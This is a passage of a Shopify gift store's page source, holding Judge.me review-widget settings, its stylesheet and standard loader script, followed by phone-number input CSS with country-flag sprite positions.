reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/www.bobblegifts.co.uk","branding_text":"Powered by Judge.me","locale":"en","reply_name":"BobbleGifts UK","widget_version":"2.1","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"BobbleGifts UK"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:not(.jdgm-prev-badge__stars)>.jdgm-star{color:#5600e3}.jdgm-histogram .jdgm-star.jdgm-star{color:#5600e3}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#5600e3}.jdgm-histogram .jdgm-histogram__bar-content{background:#fbcd0a}.jdgm-histogram .jdgm-histogram__bar:after{background:#fbcd0a}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'BobbleGifts UK'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdn.judge.me/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,s){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(s=e.createElement("link")).rel="stylesheet",s.class="jdgm-stylesheet",s.media="nope!",
s.href=d,s.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(s))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loader.js"))}))}(document);
</script>

<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdn.judge.me/shopify_v2.css"></noscript>
<!-- End of Judge.me Core -->



<style>
    .iti {
        position: relative;
        display: inline-block;
    }
    .iti * {
        box-sizing: border-box;
        -moz-box-sizing: border-box;
    }
    .iti__hide {
        display: none;
    }
    .iti__v-hide {
        visibility: hidden;
    }
    .iti input,
    .iti input[type="tel"],
    .iti input[type="text"] {
        position: relative;
        z-index: 0;
        margin-top: 0 !important;
        margin-bottom: 0 !important;
        padding-right: 36px;
        margin-right: 0;
    }
    .iti__flag-container {
        position: absolute;
        top: 0;
        bottom: 0;
        right: 0;
        padding: 1px;
    }
    .iti__selected-flag {
        z-index: 1;
        position: relative;
        display: flex;
        align-items: center;
        height: 100%;
        padding: 0 6px 0 8px;
    }
    .iti__arrow {
        margin-left: 6px;
        width: 0;
        height: 0;
        border-left: 3px solid transparent;
        border-right: 3px solid transparent;
        border-top: 4px solid #555;
    }
    .iti__arrow--up {
        border-top: none;
        border-bottom: 4px solid #555;
    }
    .iti__country-list {
        position: absolute;
        z-index: 2;
        list-style: none;
        text-align: left;
        padding: 0;
        margin: 0 0 0 -1px;
        box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.2);
        background-color: #fff;
        border: 1px solid #ccc;
        white-space: nowrap;
        max-height: 200px;
        overflow-y: scroll;
        -webkit-overflow-scrolling: touch;
    }
    .iti__country-list--dropup {
        bottom: 100%;
        margin-bottom: -1px;
    }
    @media (max-width: 500px) {
        .iti__country-list {
            white-space: normal;
        }
    }
    .iti__flag-box {
        display: inline-block;
        width: 20px;
    }
    .iti__divider {
        padding-bottom: 5px;
        margin-bottom: 5px;
        border-bottom: 1px solid #ccc;
    }
    .iti__country {
        padding: 5px 10px;
        outline: 0;
    }
    .iti__dial-code {
        color: #999;
    }
    .iti__country.iti__highlight {
        background-color: rgba(0, 0, 0, 0.05);
    }
    .iti__country-name,
    .iti__dial-code,
    .iti__flag-box {
        vertical-align: middle;
    }
    .iti__country-name,
    .iti__flag-box {
        margin-right: 6px;
    }
    .iti--allow-dropdown input,
    .iti--allow-dropdown input[type="tel"],
    .iti--allow-dropdown input[type="text"],
    .iti--separate-dial-code input,
    .iti--separate-dial-code input[type="tel"],
    .iti--separate-dial-code input[type="text"] {
        padding-right: 6px;
        padding-left: 52px;
        margin-left: 0;
    }
    .iti--allow-dropdown .iti__flag-container,
    .iti--separate-dial-code .iti__flag-container {
        right: auto;
        left: 0;
    }
    .iti--allow-dropdown .iti__flag-container:hover {
        cursor: pointer;
    }
    .iti--allow-dropdown .iti__flag-container:hover .iti__selected-flag {
        background-color: rgba(0, 0, 0, 0.05);
    }
    .iti--allow-dropdown input[disabled] + .iti__flag-container:hover,
    .iti--allow-dropdown input[readonly] + .iti__flag-container:hover {
        cursor: default;
    }
    .iti--allow-dropdown input[disabled] + .iti__flag-container:hover .iti__selected-flag,
    .iti--allow-dropdown input[readonly] + .iti__flag-container:hover .iti__selected-flag {
        background-color: transparent;
    }
    .iti--separate-dial-code .iti__selected-flag {
        background-color: rgba(0, 0, 0, 0.05);
    }
    .iti--separate-dial-code .iti__selected-dial-code {
        margin-left: 6px;
    }
    .iti--container {
        position: absolute;
        top: -1000px;
        left: -1000px;
        z-index: 1060;
        padding: 1px;
    }
    .iti--container:hover {
        cursor: pointer;
    }
    .iti-mobile .iti--container {
        top: 30px;
        bottom: 30px;
        left: 30px;
        right: 30px;
        position: fixed;
    }
    .iti-mobile .iti__country-list {
        max-height: 100%;
        width: 100%;
    }
    .iti-mobile .iti__country {
        padding: 10px 10px;
        line-height: 1.5em;
    }
    .iti__flag {
        width: 20px;
    }
    .iti__flag.iti__be {
        width: 18px;
    }
    .iti__flag.iti__ch {
        width: 15px;
    }
    .iti__flag.iti__mc {
        width: 19px;
    }
    .iti__flag.iti__ne {
        width: 18px;
    }
    .iti__flag.iti__np {
        width: 13px;
    }
    .iti__flag.iti__va {
        width: 15px;
    }
    @media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
        .iti__flag {
            background-size: 5652px 15px;
        }
    }
    .iti__flag.iti__ac {
        height: 10px;
        background-position: 0 0;
    }
    .iti__flag.iti__ad {
        height: 14px;
        background-position: -22px 0;
    }
    .iti__flag.iti__ae {
        height: 10px;
        background-position: -44px 0;
    }
    .iti__flag.iti__af {
        height: 14px;
        background-position: -66px 0;
    }
    .iti__flag.iti__ag {
        height: 14px;
        background-position: -88px 0;
    }
    .iti__flag.iti__ai {
        height: 10px;
        background-position: -110px 0;
    }
    .iti__flag.iti__al {
        height: 15px;
        background-position: -132px 0;
    }
    .iti__flag.iti__am {
        height: 10px;
        background-position: -154px 0;
    }
    .iti__flag.iti__ao {
        height: 14px;
        background-position: -176px 0;
    }
    .iti__flag.iti__aq {
        height: 14px;
        background-position: -198px 0;
    }
    .iti__flag.iti__ar {
        height: 13px;
        background-position: -220px 0;
    }
    .iti__flag.iti__as {
        height: 10px;
        background-position: -242px 0;
    }
    .iti__flag.iti__at {
        height: 14px;
        background-position: -264px 0;
    }
    .iti__flag.iti__au {
        height: 10px;
        background-position: -286px 0;
    }
    .iti__flag.iti__aw {
        height: 14px;
        background-position: -308px 0;
    }
    .iti__flag.iti__ax {
        height: 13px;
        background-position: -330px 0;
    }
    .iti__flag.iti__az {
        height: 10px;
        background-position: -352px 0;
    }
    .iti__flag.iti__ba {
        height: 10px;
        background-position: -374px 0;
    }
    .iti__flag.iti__bb {
        height: 14px;
        background-position: -396px 0;
    }
    .iti__flag.iti__bd {
        height: 12px;
        background-position: -418px 0;
    }
    .iti__flag.iti__be {
        height: 15px;
        background-position: -440px 0;
    }
    .iti__flag.iti__bf {
        height: 14px;
        background-position: -460px 0;
    }
    .iti__flag.iti__bg {
        height: 12px;
        background-position: -482px 0;
    }
    .iti__flag.iti__bh {
        height: 12px;
        background-position: -504px 0;
    }
    .iti__flag.iti__bi {
        height: 12px;
        background-position: -526px 0;
    }
    .iti__flag.iti__bj {
        height: 14px;
        background-position: -548px 0;
    }
    .iti__flag.iti__bl {
        height: 14px;
        background-position: -570px 0;
    }
    .iti__flag.iti__bm {
        height: 10px;
        background-position: -592px 0;
    }
    .iti__flag.iti__bn {
        height: 10px;
        background-position: -614px 0;
    }
    .iti__flag.iti__bo {
        height: 14px;
        background-position: -636px 0;
    }
    .iti__flag.iti__bq {
        height: 14px;
        background-position: -658px 0;
    }
    .iti__flag.iti__br {
        height: 14px;
        background-position: -680px 0;
    }
    .iti__flag.iti__bs {
        height: 10px;
        background-position: -702px 0;
    }
    .iti__flag.iti__bt {
        height: 14px;
        background-position: -724px 0;
    }
    .iti__flag.iti__bv {
        height: 15px;
        background-position: -746px 0;
    }
    .iti__flag.iti__bw {
        height: 14px;
        background-position: -768px 0;
    }
    .iti__flag.iti__by {
        height: 10px;
        background-position: -790px 0;
    }
    .iti__flag.iti__bz {
        height: 14px;
        background-position: -812px 0;
    }
    .iti__flag.iti__ca {
        height: 10px;
        background-position: -834px 0;
    }
    .iti__flag.iti__cc {
        height: 10px;
        background-position: -856px 0;
    }
    .iti__flag.iti__cd {
        height: 15px;
        background-position: -878px 0;
    }
    .iti__flag.iti__cf {
        height: 14px;
        background-position: -900px 0;
    }
    .iti__flag.iti__cg {
        height: 14px;
        background-position: -922px 0;
    }
    .iti__flag.iti__ch {
        height: 15px;
        background-position: -944px 0;
    }
    .iti__flag.iti__ci {
        height: 14px;
        background-position: -961px 0;
    }
    .iti__flag.iti__ck {
        height: 10px;
        background-position: -983px 0;
    }
    .iti__flag.iti__cl {
        height: 14px;
        background-position: -1005px 0;
    }
    .iti__flag.iti__cm {
        height: 14px;
        background-position: -1027px 0;
    }
    .iti__flag.iti__cn {
        height: 14px;
        background-position: -1049px 0;
    }
    .iti__flag.iti__co {
        height: 14px;
        background-position: -1071px 0;
    }
    .iti__flag.iti__cp {
        height: 14px;
        background-position: -1093px 0;
    }
    .iti__flag.iti__cr {
        height: 12px;
        background-position: -1115px 0;
    }
    .iti__flag.iti__cu {
        height: 10px;
        background-position: -1137px 0;
    }
    .iti__flag.iti__cv {
        height: 12px;
        background-position: -1159px 0;
    }
    .iti__flag.iti__cw {
        height: 14px;
        background-position: -1181px 0;
    }
    .iti__flag.iti__cx {
        height: 10px;
        background-position: -1203px 0;
    }
    .iti__flag.iti__cy {
        height: 14px;
        background-position: -1225px 0;
    }
    .iti__flag.iti__cz {
        height: 14px;
        background-position: -1247px 0;
    }
    .iti__flag.iti__de {
        height: 12px;
        background-position: -1269px 0;
    }
    .iti__flag.iti__dg {
        height: 10px;
        background-position: -1291px 0;
    }
    .iti__flag.iti__dj {
        height: 14px;
        background-position: -1313px 0;
    }
    .iti__flag.iti__dk {
        height: 15px;
        background-position: -1335px 0;
    }
    .iti__flag.iti__dm {
        height: 10px;
        background-position: -1357px 0;
    }
    .iti__flag.iti__do {
        height: 14px;
        background-position: -1379px 0;
    }
    .iti__flag.iti__dz {
        height: 14px;
        background-position: -1401px 0;
    }
    .iti__flag.iti__ea {
        height: 14px;
        background-position: -1423px 0;
    }
    .iti__flag.iti__ec {
        height: 14px;
        background-position: -1445px 0;
    }
    .iti__flag.iti__ee {
        height: 13px;
        background-position: -1467px 0;
    }
    .iti__flag.iti__eg {
        height: 14px;
        background-position: -1489px 0;
    }
    .iti__flag.iti__eh {
        height: 10px;
        background-position: -1511px 0;
    }
    .iti__flag.iti__er {
        height: 10px;
        background-position: -1533px 0;
    }
    .iti__flag.iti__es {
        height: 14px;
        background-position: -1555px 0;
    }
    .iti__flag.iti__et {
        height: 10px;
        background-position: -1577px 0;
    }
    .iti__flag.iti__eu {
        height: 14px;
        background-position: -1599px 0;
    }
    .iti__flag.iti__fi {
        height: 12px;
        background-position: -1621px 0;
    }
    .iti__flag.iti__fj {
        height: 10px;
        background-position: -1643px 0;
    }
    .iti__flag.iti__fk {
        height: 10px;
        background-position: -1665px 0;
    }
    .iti__flag.iti__fm {
        height: 11px;
        background-position: -1687px 0;
    }
    .iti__flag.iti__fo {
        height: 15px;
        background-position: -1709px 0;
    }
    .iti__flag.iti__fr {
        height: 14px;
        background-position: -1731px 0;
    }
    .iti__flag.iti__ga {
        height: 15px;
        background-position: -1753px 0;
    }
    .iti__flag.iti__gb {
        height: 10px;
        background-position: -1775px 0;
    }
    .iti__flag.iti__gd {
        height: 12px;
        background-position: -1797px 0;
    }
    .iti__flag.iti__ge {
        height: 14px;
        background-position: -1819px 0;
    }
    .iti__flag.iti__gf {
        height: 14px;
        background-position: -1841px 0;
    }
    .iti__flag.iti__gg {
        height: 14px;
        background-position: -1863px 0;
    }
    .iti__flag.iti__gh {
        height: 14px;
        background-position: -1885px 0;
    }
    .iti__flag.iti__gi {
        height: 10px;
        background-position: -1907px 0;
    }
    .iti__flag.iti__gl {
        height: 14px;
        background-position: -1929px 0;
    }
    .iti__flag.iti__gm {
        height: 14px;
        background-position: -1951px 0;
    }
    .iti__flag.iti__gn {
        height: 14px;
        background-position: -1973px 0;
    }
    .iti__flag.iti__gp {
        height: 14px;
        background-position: -1995px 0;
    }
    .iti__flag.iti__gq {
        height: 14px;
        background-position: -2017px 0;
    }
    .iti__flag.iti__gr {
        height: 14px;
        background-position: -2039px 0;
    }
    .iti__flag.iti__gs {
        height: 10px;
        background-position: -2061px 0;
    }
    .iti__flag.iti__gt {
        height: 13px;
        background-position: -2083px 0;
    }
    .iti__flag.iti__gu {
        height: 11px;
        background-position: -2105px 0;
    }
    .iti__flag.iti__gw {
        height: 10px;
        background-position: -2127px 0;
    }
    .iti__flag.iti__gy {
        height: 12px;
        background-position: -2149px 0;
    }
    .iti__flag.iti__hk {
        height: 14px;
        background-position: -2171px 0;
    }
    .iti__flag.iti__hm {
        height: 10px;
        background-position: -2193px 0;
    }
    .iti__flag.iti__hn {
        height: 10px;
        background-position: -2215px 0;
    }
    .iti__flag.iti__hr {
        height: 10px;
        background-position: -2237px 0;
    }
    .iti__flag.iti__ht {
        height: 12px;
        background-position: -2259px 0;
    }
    .iti__flag.iti__hu {
        height: 10px;
        background-position: -2281px 0;
    }
    .iti__flag.iti__ic {
        height: 14px;
        background-position: -2303px 0;
    }
    .iti__flag.iti__id {
        height: 14px;
        background-position: -2325px 0;
    }
    .iti__flag.iti__ie {
        height: 10px;
        background-position: -2347px 0;
    }
    .iti__flag.iti__il {
        height: 15px;
        background-position: -2369px 0;
    }
    .iti__flag.iti__im {
        height: 10px;
        background-position: -2391px 0;
    }
    .iti__flag.iti__in {
        height: 14px;
        background-position: -2413px 0;
    }
    .iti__flag.iti__io {
        height: 10px;
        background-position: -2435px 0;
    }
    .iti__flag.iti__iq {
        height: 14px;
        background-position: -2457px 0;
    }
    .iti__flag.iti__ir {
        height: 12px;
        background-position: -2479px 0;
    }
    .iti__flag.iti__is {
        height: 15px;
        background-position: -2501px 0;
    }
    .iti__flag.iti__it {
        height: 14px;
        background-position: -2523px 0;
    }
    .iti__flag.iti__je {
        height: 12px;
        background-position: -2545px 0;
    }
    .iti__flag.iti__jm {
        height: 10px;
        background-position: -2567px 0;
    }
    .iti__flag.iti__jo {
        height: 10px;
        background-position: -2589px 0;
    }
    .iti__flag.iti__jp {
        height: 14px;
        background-position: -2611px 0;
    }
    .iti__flag.iti__ke {
        height: 14px;
        background-position: -2633px 0;
    }
    .iti__flag.iti__kg {
        height: 12px;
        background-position: -2655px 0;
    }
    .iti__flag.iti__kh {
        height: 13px;
        background-position: -2677px 0;
    }
    .iti__flag.iti__ki {
        height: 10px;
        background-position: -2699px 0;
    }
    .iti__flag.iti__km {
        height: 12px;
        background-position: -2721px 0;
    }
    .iti__flag.iti__kn {
        height: 14px;
        background-position: -2743px 0;
    }
    .iti__flag.iti__kp {
        height: 10px;
        background-position: -2765px 0;
    }
    .iti__flag.iti__kr {
        height: 14px;
        background-position: -2787px 0;
    }
    .iti__flag.iti__kw {
        height: 10px;
        background-position: -2809px 0;
    }
    .iti__flag.iti__ky {
        height: 10px;
        background-position: -2831px 0;
    }
    .iti__flag.iti__kz {
        height: 10px;
        background-position: -2853px 0;
    }
    .iti__flag.iti__la {
        height: 14px;
        background-position: -2875px 0;
    }
    .iti__flag.iti__lb {
        height: 14px;
        background-position: -2897px 0;
    }
    .iti__flag.iti__lc {
        height: 10px;
        background-position: -2919px 0;
    }
    .iti__flag.iti__li {
        height: 12px;
        background-position: -2941px 0;
    }
    .iti__flag.iti__lk {
        height: 10px;
        background-position: -2963px 0;
    }
    .iti__flag.iti__lr {
        height: 11px;
        background-position: -2985px 0;
    }
    .iti__flag.iti__ls {
        height: 14px;
        background-position: -3007px 0;
    }
    .iti__flag.iti__lt {
        height: 12px;
        background-position: -3029px 0;
    }
    .iti__flag.iti__lu {
        height: 12px;
        background-position: -3051px 0;
    }
    .iti__flag.iti__lv {
        height: 10px;
        background-position: -3073px 0;
    }
    .iti__flag.iti__ly {
        height: 10px;
        background-position: -3095px 0;
    }
    .iti__flag.iti__ma {
        height: 14px;
        background-position: -3117px 0;
    }
    .iti__flag.iti__mc {
        height: 15px;
        background-position: -3139px 0;
    }
    .iti__flag.iti__md {
        height: 10px;
        background-position: -3160px 0;
    }
    .iti__flag.iti__me {
        height: 10px;
        background-position: -3182px 0;
    }
    .iti__flag.iti__mf {
        height: 14px;
        background-position: -3204px 0;
    }
    .iti__flag.iti__mg {
        height: 14px;
        background-position: -3226px 0;
    }
    .iti__flag.iti__mh {
        height: 11px;
        background-position: -3248px 0;
    }
    .iti__flag.iti__mk {
        height: 10px;
        background-position: -3270px 0;
    }
    .iti__flag.iti__ml {
